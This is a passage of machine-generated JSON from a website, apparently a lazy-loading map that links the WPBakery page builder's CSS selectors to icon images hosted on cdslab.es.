url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"79b8973a-26b8-4cc5-acbf-c67497a0f9bb","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".wpb_application_image i.icon,option.wpb_application_image","style":".wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-4cf52562-f623-4e84-9261-846e32e7e8a5: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"4cf52562-f623-4e84-9261-846e32e7e8a5","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".wpb_arrow i.icon,option.wpb_arrow","style":".wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-e413208b-a5b1-4c05-9cf9-d3f0fda3d530: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"e413208b-a5b1-4c05-9cf9-d3f0fda3d530","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".wpb_asterisk i.icon,option.wpb_asterisk","style":".wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-fea739d2-f1ff-4613-a9c6-fe2cf0500911: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"fea739d2-f1ff-4613-a9c6-fe2cf0500911","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".wpb_hammer i.icon,option.wpb_hammer","style":".wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-ba276e1a-594a-4468-9043-5832893b8274: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"ba276e1a-594a-4468-9043-5832893b8274","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".wpb_balloon i.icon,option.wpb_balloon","style":".wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-27c79480-36b5-43d5-8890-ec2f4b9e92f8: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"27c79480-36b5-43d5-8890-ec2f4b9e92f8","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz","style":".wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-e678d1c2-4481-4307-acc0-08db92f2ee0b: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"e678d1c2-4481-4307-acc0-08db92f2ee0b","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook","style":".wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-e6c8e98f-8694-4aad-ad49-68827e13dac4: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"e6c8e98f-8694-4aad-ad49-68827e13dac4","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter","style":".wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-2a963e44-1c67-478b-beeb-7b6fce6a34c5: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"2a963e44-1c67-478b-beeb-7b6fce6a34c5","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".wpb_battery i.icon,option.wpb_battery","style":".wpb_battery i.icon,option.wpb_battery{--wpr-bg-f5c2ac4d-436f-4a12-909f-76cab17a15ab: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"f5c2ac4d-436f-4a12-909f-76cab17a15ab","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".wpb_binocular i.icon,option.wpb_binocular","style":".wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-2838c925-0a38-481d-b7bf-18661353dd5d: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"2838c925-0a38-481d-b7bf-18661353dd5d","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".wpb_document_excel i.icon,option.wpb_document_excel","style":".wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-ca677e9c-d770-4955-8a98-8a12b217e96d: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"ca677e9c-d770-4955-8a98-8a12b217e96d","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".wpb_document_image i.icon,option.wpb_document_image","style":".wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-f2dd654c-c1df-48ff-ac9b-c94743302478: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"f2dd654c-c1df-48ff-ac9b-c94743302478","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".wpb_document_music i.icon,option.wpb_document_music","style":".wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-13c747a0-7464-4a17-bead-e7f7f2981abc: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"13c747a0-7464-4a17-bead-e7f7f2981abc","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".wpb_document_office i.icon,option.wpb_document_office","style":".wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-064cd63d-a7a9-4240-80d0-85f25dc01709: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"064cd63d-a7a9-4240-80d0-85f25dc01709","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".wpb_document_pdf i.icon,option.wpb_document_pdf","style":".wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-2f5d72a5-c221-478c-8583-c74bc2a630ee: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"2f5d72a5-c221-478c-8583-c74bc2a630ee","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint","style":".wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-73994f4a-5f54-46ab-806d-72945eeda364: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"73994f4a-5f54-46ab-806d-72945eeda364","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".wpb_document_word i.icon,option.wpb_document_word","style":".wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-3585c7b3-1863-47a7-907a-3a0c2ed2b3fe: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"3585c7b3-1863-47a7-907a-3a0c2ed2b3fe","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".wpb_bookmark i.icon,option.wpb_bookmark","style":".wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-cbfd7698-a7fb-467d-ba9c-6ca4e1d713aa: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"cbfd7698-a7fb-467d-ba9c-6ca4e1d713aa","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".wpb_camcorder i.icon,option.wpb_camcorder","style":".wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-ab471039-d62c-4fb8-a3e1-d1eef486728a: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"ab471039-d62c-4fb8-a3e1-d1eef486728a","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".wpb_camera i.icon,option.wpb_camera","style":".wpb_camera i.icon,option.wpb_camera{--wpr-bg-07509811-a4fc-4747-9fa7-91a657cec35b: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"07509811-a4fc-4747-9fa7-91a657cec35b","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".wpb_chart i.icon,option.wpb_chart","style":".wpb_chart i.icon,option.wpb_chart{--wpr-bg-6186ac13-447e-44ad-94b3-a8a323babb5c: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"6186ac13-447e-44ad-94b3-a8a323babb5c","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".wpb_chart_pie i.icon,option.wpb_chart_pie","style":".wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-2ea7bdf4-826b-4104-9d59-b92a09283f7f: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"2ea7bdf4-826b-4104-9d59-b92a09283f7f","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".wpb_clock i.icon,option.wpb_clock","style":".wpb_clock i.icon,option.wpb_clock{--wpr-bg-2c40dd29-0d4e-476b-8f3b-b24cb38aae71: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"2c40dd29-0d4e-476b-8f3b-b24cb38aae71","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".wpb_play i.icon,option.wpb_play","style":".wpb_play i.icon,option.wpb_play{--wpr-bg-bac370ab-4663-4ff2-854e-82324d8b4f0b: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"bac370ab-4663-4ff2-854e-82324d8b4f0b","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".wpb_fire i.icon,option.wpb_fire","style":".wpb_fire i.icon,option.wpb_fire{--wpr-bg-5306810a-cf4d-413a-87d3-8bb99820cb53: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"5306810a-cf4d-413a-87d3-8bb99820cb53","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".wpb_heart i.icon,option.wpb_heart","style":".wpb_heart i.icon,option.wpb_heart{--wpr-bg-e0bc8824-71a3-49b6-a2ef-94955ded8768: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"e0bc8824-71a3-49b6-a2ef-94955ded8768","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".wpb_mail i.icon,option.wpb_mail","style":".wpb_mail i.icon,option.wpb_mail{--wpr-bg-b25a88ce-3f10-47ea-90bb-8bbc5ed0789f: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"b25a88ce-3f10-47ea-90bb-8bbc5ed0789f","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".wpb_shield i.icon,option.wpb_shield","style":".wpb_shield i.icon,option.wpb_shield{--wpr-bg-0f133e2d-441b-4694-b793-5ba6d2274214: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"0f133e2d-441b-4694-b793-5ba6d2274214","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".wpb_video i.icon,option.wpb_video","style":".wpb_video i.icon,option.wpb_video{--wpr-bg-16bfd889-19a8-4a7c-9bfd-73fb12e156f6: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"16bfd889-19a8-4a7c-9bfd-73fb12e156f6","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".vc-spinner","style":".vc-spinner:before{--wpr-bg-e0ac9637-caf8-418b-9acd-68bb42ac53a1: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif');}","hash":"e0ac9637-caf8-418b-9acd-68bb42ac53a1","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/spinner.gif"},{"selector":".vc_pixel_icon-alert","style":".vc_pixel_icon-alert{--wpr-bg-077ba35c-f5c9-4436-8535-cf0c810c00dd: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png');}","hash":"077ba35c-f5c9-4436-8535-cf0c810c00dd","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/vc\/alert.png"},{"selector":".vc_pixel_icon-info","style":".vc_pixel_icon-info{--wpr-bg-c3aabf5c-ab0e-451d-918f-5544d9c67cdc: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png');}","hash":"c3aabf5c-ab0e-451d-918f-5544d9c67cdc","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/vc\/info.png"},{"selector":".vc_pixel_icon-tick","style":".vc_pixel_icon-tick{--wpr-bg-78af9016-f8e2-44cd-9534-8f59acb31387: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"78af9016-f8e2-44cd-9534-8f59acb31387","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc_pixel_icon-explanation","style":".vc_pixel_icon-explanation{--wpr-bg-7c4da1e9-9a47-4c8e-98a6-4941c6d8674e: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png');}","hash":"7c4da1e9-9a47-4c8e-98a6-4941c6d8674e","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/vc\/exclamation.png"},{"selector":".vc_pixel_icon-address_book","style":".vc_pixel_icon-address_book{--wpr-bg-260b58fc-d433-4d41-b54d-2d015bb7da91: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png');}","hash":"260b58fc-d433-4d41-b54d-2d015bb7da91","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/address-book.png"},{"selector":".vc_pixel_icon-alarm_clock","style":".vc_pixel_icon-alarm_clock{--wpr-bg-7fc95e36-e8e3-440d-9e9c-0a5be0e8d953: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png');}","hash":"7fc95e36-e8e3-440d-9e9c-0a5be0e8d953","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/alarm-clock.png"},{"selector":".vc_pixel_icon-anchor","style":".vc_pixel_icon-anchor{--wpr-bg-3bf50235-63bf-47e4-a41a-8c738471a3df: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png');}","hash":"3bf50235-63bf-47e4-a41a-8c738471a3df","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/anchor.png"},{"selector":".vc_pixel_icon-application_image","style":".vc_pixel_icon-application_image{--wpr-bg-4ca83ad5-1949-42b1-9143-f8ef8e94414d: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png');}","hash":"4ca83ad5-1949-42b1-9143-f8ef8e94414d","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/application-image.png"},{"selector":".vc_pixel_icon-arrow","style":".vc_pixel_icon-arrow{--wpr-bg-047d2aeb-8740-47d1-a120-06d0e50a3b69: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png');}","hash":"047d2aeb-8740-47d1-a120-06d0e50a3b69","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/arrow.png"},{"selector":".vc_pixel_icon-asterisk","style":".vc_pixel_icon-asterisk{--wpr-bg-e9656594-3e60-4625-8b81-049790ba0b11: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png');}","hash":"e9656594-3e60-4625-8b81-049790ba0b11","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/asterisk.png"},{"selector":".vc_pixel_icon-hammer","style":".vc_pixel_icon-hammer{--wpr-bg-9c91851c-329c-4d2e-bc3f-afe43e959d6b: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png');}","hash":"9c91851c-329c-4d2e-bc3f-afe43e959d6b","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/auction-hammer.png"},{"selector":".vc_pixel_icon-balloon","style":".vc_pixel_icon-balloon{--wpr-bg-fb36cc5f-7494-4115-829b-8ece6997ec62: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png');}","hash":"fb36cc5f-7494-4115-829b-8ece6997ec62","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon.png"},{"selector":".vc_pixel_icon-balloon_buzz","style":".vc_pixel_icon-balloon_buzz{--wpr-bg-2049c829-8623-45b9-ac1d-a5cb23b32a5a: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png');}","hash":"2049c829-8623-45b9-ac1d-a5cb23b32a5a","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-buzz.png"},{"selector":".vc_pixel_icon-balloon_facebook","style":".vc_pixel_icon-balloon_facebook{--wpr-bg-55d72091-cbc8-4b69-96be-56d957a84fdc: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png');}","hash":"55d72091-cbc8-4b69-96be-56d957a84fdc","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-facebook.png"},{"selector":".vc_pixel_icon-balloon_twitter","style":".vc_pixel_icon-balloon_twitter{--wpr-bg-6de664c3-ec6c-4f4b-85e1-a78df097df01: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"6de664c3-ec6c-4f4b-85e1-a78df097df01","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".vc_pixel_icon-battery","style":".vc_pixel_icon-battery{--wpr-bg-b205bef3-c5cf-44e6-b9e9-152b40a98db3: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"b205bef3-c5cf-44e6-b9e9-152b40a98db3","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".vc_pixel_icon-binocular","style":".vc_pixel_icon-binocular{--wpr-bg-de4879c0-7072-4540-b3ab-e2c24d6d992d: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"de4879c0-7072-4540-b3ab-e2c24d6d992d","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".vc_pixel_icon-document_excel","style":".vc_pixel_icon-document_excel{--wpr-bg-65b1af28-e9a8-4c14-88a3-90ead904fa07: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"65b1af28-e9a8-4c14-88a3-90ead904fa07","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".vc_pixel_icon-document_image","style":".vc_pixel_icon-document_image{--wpr-bg-2064e3b6-d1d3-4c3a-9217-d895b83998fc: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"2064e3b6-d1d3-4c3a-9217-d895b83998fc","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".vc_pixel_icon-document_music","style":".vc_pixel_icon-document_music{--wpr-bg-37e5c67a-bc35-449a-a941-41540664f7ab: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"37e5c67a-bc35-449a-a941-41540664f7ab","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".vc_pixel_icon-document_office","style":".vc_pixel_icon-document_office{--wpr-bg-01c06e2a-9545-485a-8a64-8c4e91b9c193: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"01c06e2a-9545-485a-8a64-8c4e91b9c193","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".vc_pixel_icon-document_pdf","style":".vc_pixel_icon-document_pdf{--wpr-bg-9358ccbf-9474-4323-98aa-756dc12124cf: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"9358ccbf-9474-4323-98aa-756dc12124cf","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".vc_pixel_icon-document_powerpoint","style":".vc_pixel_icon-document_powerpoint{--wpr-bg-42db141e-2966-4ad6-85fc-e4d109f8474e: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"42db141e-2966-4ad6-85fc-e4d109f8474e","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".vc_pixel_icon-document_word","style":".vc_pixel_icon-document_word{--wpr-bg-f485fd32-ec92-4201-8654-0c2f5d4a8ff0: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"f485fd32-ec92-4201-8654-0c2f5d4a8ff0","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".vc_pixel_icon-bookmark","style":".vc_pixel_icon-bookmark{--wpr-bg-1f9ed8ac-b4aa-46df-a869-fa29576f8b3a: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"1f9ed8ac-b4aa-46df-a869-fa29576f8b3a","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".vc_pixel_icon-camcorder","style":".vc_pixel_icon-camcorder{--wpr-bg-0a317178-599c-4598-9e53-edfd3d5748bd: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"0a317178-599c-4598-9e53-edfd3d5748bd","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".vc_pixel_icon-camera","style":".vc_pixel_icon-camera{--wpr-bg-7649cf96-810f-4a32-835a-1487132ff678: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"7649cf96-810f-4a32-835a-1487132ff678","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".vc_pixel_icon-chart","style":".vc_pixel_icon-chart{--wpr-bg-160cc67b-13ba-4050-a258-c225b26d6541: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"160cc67b-13ba-4050-a258-c225b26d6541","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".vc_pixel_icon-chart_pie","style":".vc_pixel_icon-chart_pie{--wpr-bg-619db589-7bf7-46d0-843f-ea378526cca4: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"619db589-7bf7-46d0-843f-ea378526cca4","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".vc_pixel_icon-clock","style":".vc_pixel_icon-clock{--wpr-bg-d3f2e4f2-8445-4e3c-8943-397602f600eb: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"d3f2e4f2-8445-4e3c-8943-397602f600eb","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".vc_pixel_icon-play","style":".vc_pixel_icon-play{--wpr-bg-173ea71a-be56-4fcb-832a-3029ecfe4d4f: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"173ea71a-be56-4fcb-832a-3029ecfe4d4f","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".vc_pixel_icon-fire","style":".vc_pixel_icon-fire{--wpr-bg-af0f3069-4abb-4c5c-b573-f4a984dce7ac: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"af0f3069-4abb-4c5c-b573-f4a984dce7ac","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".vc_pixel_icon-heart","style":".vc_pixel_icon-heart{--wpr-bg-0a5a6bf9-19e9-43ba-b479-f3d24f5e16a6: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"0a5a6bf9-19e9-43ba-b479-f3d24f5e16a6","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".vc_pixel_icon-mail","style":".vc_pixel_icon-mail{--wpr-bg-9936393d-ee88-4c5a-954d-be0117f2bbbb: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"9936393d-ee88-4c5a-954d-be0117f2bbbb","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".vc_pixel_icon-shield","style":".vc_pixel_icon-shield{--wpr-bg-93daae68-cc9c-4443-8814-2826f4463f26: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"93daae68-cc9c-4443-8814-2826f4463f26","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".vc_pixel_icon-video","style":".vc_pixel_icon-video{--wpr-bg-3c029e82-20af-47c6-8cce-2ee236c5a56f: url('https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"3c029e82-20af-47c6-8cce-2ee236c5a56f","url":"https:\/\/www.cdslab.es\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-03898a0e-8ef1-4076-9c89-75a37de8ab00: 